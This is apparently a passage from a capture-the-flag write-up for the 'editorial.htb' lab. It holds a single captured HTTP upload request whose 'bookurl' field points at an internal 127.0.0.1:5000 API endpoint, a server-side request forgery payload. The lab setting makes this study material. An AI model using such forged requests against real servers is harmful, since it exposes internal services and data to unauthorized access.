 Pretty Raw Hex
POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------22320846312423552153445103857
Content-Length: 398
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
Sec-GPC: 1
Priority: u=0
-----------------------------22320846312423552153445103857
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000/api/latest/metadata/messages/authors
-----------------------------22320846312423552153445103857
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------22320846312423552153445103857--